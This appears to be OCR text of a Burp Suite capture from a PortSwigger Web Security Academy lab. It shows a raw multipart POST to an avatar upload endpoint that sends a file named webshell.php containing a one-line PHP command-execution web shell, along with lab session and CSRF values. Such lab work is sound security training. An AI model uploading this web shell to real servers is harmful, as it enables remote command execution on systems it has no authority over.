 Request to https://0a7e00e604ca24d3c074863600320039.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a7e00e604ca24d3c074863600320039.web-security-academy.net
3 Cookie: session=GtjxVs6Lwib2KIRjNkNJX84tQVfyIcCB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------55868902234796757073708609096
9 Content-Length: 517
10 Origin: https://0a7e00e604ca24d3c074863600320039.web-security-academy.net
11 Referer: https://0a7e00e604ca24d3c074863600320039.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------55868902234796757073708609096
21 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
22 Content-Type: application/x-php
23
24 <?php system($_GET['cmd']); ?>
25 -----------------------------55868902234796757073708609096
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------55868902234796757073708609096
30 Content-Disposition: form-data; name="csrf"
31
32 v69gQsp8KPyOKR7Jpn7YOWt63DvRLMSp
33 -----------------------------55868902234796757073708609096--
34